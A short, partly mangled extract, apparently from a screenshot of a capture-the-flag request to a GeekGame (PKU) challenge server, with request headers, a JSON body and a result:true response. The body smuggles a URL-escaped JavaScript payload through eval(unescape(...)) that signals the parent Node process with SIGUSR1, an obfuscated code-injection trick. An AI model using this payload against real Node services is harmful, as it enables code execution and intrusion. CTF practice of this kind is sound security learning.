 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://prob09-manager.geekgame.pku.edu.cn/
8 Content-Type: application/json
9 Content-Length: 165
10
11 {"expr":
"eval(unescape(/%2f%0a%70%72%6f%63%65%73%73%2e%6b%69%6c%6c%28%70%72%6f%
63%65%73%73%2e%70%70%69%64%2c%20%27%53%49%47%55%53%52%31%27%29%2f/))",
"mode":"node"}
12
6
7 {
"result":true
}